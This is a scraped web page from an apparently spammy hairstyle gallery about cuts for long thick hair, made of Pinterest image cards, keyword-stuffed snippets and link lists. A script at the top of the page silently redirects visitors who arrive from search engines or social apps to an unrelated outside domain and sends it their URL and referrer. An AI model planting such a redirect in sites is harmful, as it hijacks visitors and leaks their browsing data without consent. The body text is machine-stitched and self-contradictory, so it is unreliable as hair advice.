

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pressuresweet13.web.app/best-hairstyles-long-thick-hair.html
body_size: 6503
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>8+ Fun Best Hairstyles Long Thick Hair </title>
  <meta name="description" content="8+ Fun Best Hairstyles  Long Thick Hair Bob Haircuts Is The Perfect Cut For Thick Hair Because Its Still Charming Enough To Be Considered Stylish And Sexy."/>
  <meta name="keyword" content="8+ Fun Best Long Thick Hairstyles Hair  Blunt Bob Hairstyle For Thick Frizzy Hair This Hairstyle Is A Textured Bob That Is Ideal For Thick Frizzy Hair."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFE4E1}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#40E0D0!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#40E0D0;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>10+ Matchless Best Hairstyles Long Thick Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pressuresweet13"
  },
  "headline": "Best Hairstyles Long Thick Hair",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/474x/17/a4/50/17a45061034278730a6b8994550d4f6f.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Pressuresweet13",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=best+hairstyles+long+thick+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pressuresweet13" class="navbar-brand mb-1">Pressuresweet13</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Matchless Best Hairstyles Long Thick Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Best Bob Haircuts for Thick Hair. Thats why adding layers is an ideal solution for long thick hair. In fine-wire hair bob models are assertive with their folded styles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/finger-waves-and-curls.html">finger waves and curls</a>
											<a class="badge badge-light" href="/korean-long-hairstyles-for-round-faces.html">korean long hairstyles for round faces</a>
											<a class="badge badge-danger" href="/medium-layered-emo-hairstyles.html">medium layered emo hairstyles</a>
											<a class="badge badge-secondary" href="/madison-braids-updo-hairstyles.html">madison braids updo hairstyles</a>
											<a class="badge badge-light" href="/kardashian-braided-hairstyles.html">kardashian braided hairstyles</a>
											<a class="badge badge-success" href="/long-hairstyles-for-asian-women.html">long hairstyles for asian women</a>
											<a class="badge badge-warning" href="/medium-length-choppy-hairstyles-for-fine-hair.html">medium length choppy hairstyles for fine hair</a>
											<a class="badge badge-danger" href="/edgy-short-hairstyles-for-men.html">edgy short hairstyles for men</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/53/f0/07/53f007c01ec66b025e94bc155f5996bc.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/53/f0/07/53f007c01ec66b025e94bc155f5996bc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQqMzBNN9idIX3r3Dmc7XQVPvmhSdF90gfBWQukeMjqNk6O8vP0UVuwKIwQuBqWD16zlFI';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/99/a3/30/99a3308028c41a0a83c0122161670877.jpg" data-lightbox="roadtrip" data-title="60 Most Beneficial Haircuts For Thick Hair Of Any Length Thick Hair Styles Haircuts For Long Hair Long Layered Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/99/a3/30/99a3308028c41a0a83c0122161670877.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMdnHfzh4Ob3VdGF-enz5LTDEkPL3P_trPZ43L_Mq30sO1U0f3O5Ssy3-M0iygO_wAOLc';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Thick Hair Styles Haircuts For Long Hair Long Layered Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>60 Most Beneficial Haircuts For Thick Hair Of Any Length Styles Long Layered </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ca/70/8c/ca708c35f8185e2f19cb47cdd97eb3ca.png" data-lightbox="roadtrip" data-title="Lots Of Movement In Thick Hair I Created A Long Layered Haircut And Texturizing The Interior Layers Long Thick Hair Haircut For Thick Hair Long Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ca/70/8c/ca708c35f8185e2f19cb47cdd97eb3ca.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSP-_n4q5Q0zXhrCKl5h7qMasdCyHKHDLhMkkBGIj5qvRLZeTns3J_oYNcKKDq_RqP9u6w';" alt="Lots Of Movement In Thick Hair I Created A Long Layered Haircut And Texturizing The Interior Layers Long Thick Hair Haircut For Thick Hair Long Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Lots Of Movement In Thick Hair I Created A Long Layered Haircut And Texturizing The Interior Layers For </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/51/b2/c2/51b2c24c1df480e0179a399c75240807.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts For Long Curly">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/51/b2/c2/51b2c24c1df480e0179a399c75240807.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQD9S3LYLL3Ssj6N1DaN1WzjOEuFJ5vxuKzPOKgqxx640ugPV7ZBsaDkZ0JHFxlfM2nTa0';" alt="Pin On Haircuts For Long Curly">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircuts For Long Curly </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0d/e8/d3/0de8d377b88cf4607cfbba9063b663d6.jpg" data-lightbox="roadtrip" data-title="60 Most Magnetizing Hairstyles For Thick Wavy Hair Thick Hair Styles Long Layered Haircuts Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0d/e8/d3/0de8d377b88cf4607cfbba9063b663d6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDcG5-OWyZwv1JH4IDG-gPUehRdeuykqtRf4h39pjvJC_3AC46QTQUsVD0BX3MAuDBEtw';" alt="60 Most Magnetizing Hairstyles For Thick Wavy Hair Thick Hair Styles Long Layered Haircuts Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>60 Most Magnetizing Hairstyles For Thick Wavy Hair Styles Long Layered Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/61/c7/42/61c742f4d730ef1ab407dd4900d0af54.jpg" data-lightbox="roadtrip" data-title="60 Most Beneficial Haircuts For Thick Hair Of Any Length Hair Styles Long Hair Styles Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/61/c7/42/61c742f4d730ef1ab407dd4900d0af54.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0iMU1BtEEVY8ICDto_qHRZZ3p_eD9AS_qyZwKWVHB4NSbE74ue-7CL7TjkkbELqkz0wY';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Hair Styles Long Hair Styles Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>60 Most Beneficial Haircuts For Thick Hair Of Any Length Styles Long Haircut </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/42/07/6a/42076a1d6b3334b0e6c72b637236ccda.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0iMU1BtEEVY8ICDto_qHRZZ3p_eD9AS_qyZwKWVHB4NSbE74ue-7CL7TjkkbELqkz0wY';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Hair Styles Long Hair Styles Haircut For Thick Hair">
										<div class="card-body">
						<h3 class="h5"><b>You can thick straight hair thick curly hair thick wavy hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Best hairstyles long thick hair</strong>. 
																									A layered haircut for thick hair is ideal on straight wavy and curly hair.
																	This long layered style with bangs-seen here on Helena Christensen is a lovely style for all hair types and will give you a lot of texture movement and interest.
																	Unfortunately all this does for my thick but fine frizzy and wavy hair which doesnt dry into a nice curl is turn it into a big pouf-ball.
															</p>
													<p class="p-2" align="justify">
																									Helena Christensen Long Wavy Cut with Bangs for Thick Hair.
																	You can use bob models with long layers or straight cuts on your thick hair.
																	One more advantage of rough hair style to easily keep up hairstyles for long thick hair is the best approach to save time.
															</p>
													<p class="p-2" align="justify">
																									Among the current best hairstyles for thick hair are long sleek layered bobs or long bobs with loose waves and a trendy straight-across fringe.
																	Short hairstyles are always the right choices for thick hair as they will create weight on the hair.
																	Vitale recommends using a volumizing shampoo and a volumizing spray before blow-drying which will make hair look.
															</p>
													<p class="p-2" align="justify">
																									The centre-parting is the most popular look for AW15 and on an oval face you can wear this with shorter.
																	Haircuts and hairstyles for thick hair offer unlimited options from chic and sassy short hairstyles for thick hair to gorgeous hairstyles for long thick hair perfect for every day and special occasions.
																	Layered thick hairstyles look good on both long and short hair.
															</p>
													<p class="p-2" align="justify">
																									The centre-parting is the most popular look for AW15 and on an oval face you can wear this with shorter.
																	Very long hairstyles will not be ideal choices for thick hair.
																	Bob hairstyles for thick hair wont leave you indifferent with a selection of stylish finishes and fresh coloristic solutions.
															</p>
													<p class="p-2" align="justify">
																									Best Hairstyles For Thick Hair Messy Curly Thick Hair Mid Skin Fade Textured Pompadour High Fade Hair Design Fohawk Undercut Fade Textured Spiky Hair Low Fade Side Part Pompadour Razor Fade Line Up Side Swept Textured Fringe Thick Brushed Back Hair Low Taper Fade Long Comb Over.
																	You can make your hair look thicker by cutting the hair blunt and adding square layers says Joe Vitale the owner of K Salon in New York City.
																	Bob haircuts is the perfect cut for thick hair because its still charming enough to be considered stylish and sexy.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/31/7c/cd/317ccd5a6943e9f139fc4b59dd81a24d.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/31/7c/cd/317ccd5a6943e9f139fc4b59dd81a24d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcROyy89ow7ek1GSWhLGa-xJ2OuXQAb4ESWXc8RnnXaeLEod83qQoX_uuvNDto4FEJDiCv8';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/9d/52/fb9d528e0190b7be84c9adad17e95b77.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/9d/52/fb9d528e0190b7be84c9adad17e95b77.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRJpvcTHsmPfJMVpwE3rNblq1dDm_V4uhvLrgyKUD-xZTnxhKL_-l4PqogkcJR-IOp3as';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/42/07/6a/42076a1d6b3334b0e6c72b637236ccda.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/42/07/6a/42076a1d6b3334b0e6c72b637236ccda.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTFtAw-RoH5oxEtkd73WZHFmmfdg_bXHCaW0w9AZ9d4QdKoydLJEp8EK6I8AS68yEwByu8';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/09/71/43/097143f5e01b2381ab0e28cac20c4fe6--shaggy-hairstyles-hairstyles-for-thick-hair.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hair Styles For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/09/71/43/097143f5e01b2381ab0e28cac20c4fe6--shaggy-hairstyles-hairstyles-for-thick-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsDeZZ9SPgonhBhu4GAhos3ojyKH2ctOe1XkRhmnlcR__TyyZhv59c25FWt2zMwgfXeGE';" alt="Pin On Short Hair Styles For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Short Hair Styles For Women </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/db/bc/fc/dbbcfcbdf7a74c2cd246c260a8c53507.jpg" data-lightbox="roadtrip" data-title="Semi Curly Long Haircuts 50 Most Magnetizing Hairstyles For Thick Lamidieu Awesome Semi Curly Long Thick Wavy Hair Natural Wavy Hair Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/db/bc/fc/dbbcfcbdf7a74c2cd246c260a8c53507.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQc4y8uuiXIELo8sgb86ZucDA-UqwxtpnQ8bfFLIPweVrhhMZ-D1KYgYMXvmuueY0mOzng';" alt="Semi Curly Long Haircuts 50 Most Magnetizing Hairstyles For Thick Lamidieu Awesome Semi Curly Long Thick Wavy Hair Natural Wavy Hair Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Semi Curly Long Haircuts 50 Most Magnetizing Hairstyles For Thick Lamidieu Awesome Wavy Hair Natural Haircut </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/33/ef/11/33ef1107e9a1111fcb87620029289404.jpg" data-lightbox="roadtrip" data-title="60 Most Beneficial Haircuts For Thick Hair Of Any Length Long Hair Styles Thick Hair Styles Long Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/33/ef/11/33ef1107e9a1111fcb87620029289404.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMz_VxPCXHMbZLUkzCwR3sdDjTq20xL7XOMDSFxnp63HhW__7Ya5xWCXxZGyWVXgcWPJQ';" alt="60 Most Beneficial Haircuts For Thick Hair Of Any Length Long Hair Styles Thick Hair Styles Long Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>60 Most Beneficial Haircuts For Thick Hair Of Any Length Long Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ae/d5/17/aed517d4632d453cb785df9d2bd50ecf--hairstyles-for-thick-hair-latest-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ae/d5/17/aed517d4632d453cb785df9d2bd50ecf--hairstyles-for-thick-hair-latest-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaeDtMWWDYhjBpg0iai4MGdW4bDSI7PdwnkYzReL813nbeDiZs540ToR4NfBIeywrsY30';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ba/86/02/ba8602f44dc57013866cba20a58fec80--long-shag-hairstyles-long-shag-haircut.jpg" data-lightbox="roadtrip" data-title="60 Lovely Long Shag Haircuts For Effortless Stylish Looks Long Hair Styles Haircut For Thick Hair Long Shag Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ba/86/02/ba8602f44dc57013866cba20a58fec80--long-shag-hairstyles-long-shag-haircut.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuxBK5p853-QIDTCdAs7tjhO33_v2XpYPqWAGoXvvZQzvWK14KH-ww1fghtdEPFgBHwWY';" alt="60 Lovely Long Shag Haircuts For Effortless Stylish Looks Long Hair Styles Haircut For Thick Hair Long Shag Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>60 Lovely Long Shag Haircuts For Effortless Stylish Looks Hair Styles Haircut Thick </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/17/a4/50/17a45061034278730a6b8994550d4f6f.jpg" data-lightbox="roadtrip" data-title="Medium Length Hairstyles We Re Loving Right Now Hair Cuttery Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/17/a4/50/17a45061034278730a6b8994550d4f6f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTgz-TtWhluNSsKnAoOYPOCReHgl7eEr8CrfcRrLaLsem9IQVeps50tCjQx00ayRlDIK-0';" alt="Medium Length Hairstyles We Re Loving Right Now Hair Cuttery Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Medium Length Hairstyles We Re Loving Right Now Hair Cuttery Styles Long </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://rubmortgage10.web.app" title="Rubmortgage10">
         <img alt="Rubmortgage10" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://phillistablog.blogspot.com" title="Phillistablog">
         <img alt="Phillistablog" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/mens-long-hairstyles-for-prom.html">Mens Long Hairstyles For Prom</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-of-the-1970s.html">Mens Hairstyles Of The 1970s</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-short-layered.html">Hairstyles For Women Short Layered</a></li>
													<li class="list-group-item"><a href="/long-wavy-hairstyles-side-part-for-men.html">Long Wavy Hairstyles Side Part For Men</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-teenage-girls-2019.html">Hairstyles For Teenage Girls 2019</a></li>
													<li class="list-group-item"><a href="/how-to-hairstyle-box-braids.html">How To Hairstyle Box Braids</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men.html">Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/how-to-cut-hair-to-make-it-thicker.html">How To Cut Hair To Make It Thicker</a></li>
													<li class="list-group-item"><a href="/images-of-pixie-cuts-hairstyles.html">Images Of Pixie Cuts Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-to-do-hairstyles-ntural.html">Easy To Do Hairstyles Ntural</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-wedding-for-women-over-50.html">Hairstyles For Wedding For Women Over 50</a></li>
													<li class="list-group-item"><a href="/mens-curly-mohawk-hairstyle.html">Mens Curly Mohawk Hairstyle</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-long-on-top-bald-on-the-sides.html">Mens Hairstyle Long On Top Bald On The Sides</a></li>
													<li class="list-group-item"><a href="/layered-razor-cut-hairstyles-2013.html">Layered Razor Cut Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/men-blonde-hairstyles-for-summer.html">Men Blonde Hairstyles For Summer</a></li>
													<li class="list-group-item"><a href="/male-indian-long-hairstyle-braid.html">Male Indian Long Hairstyle Braid</a></li>
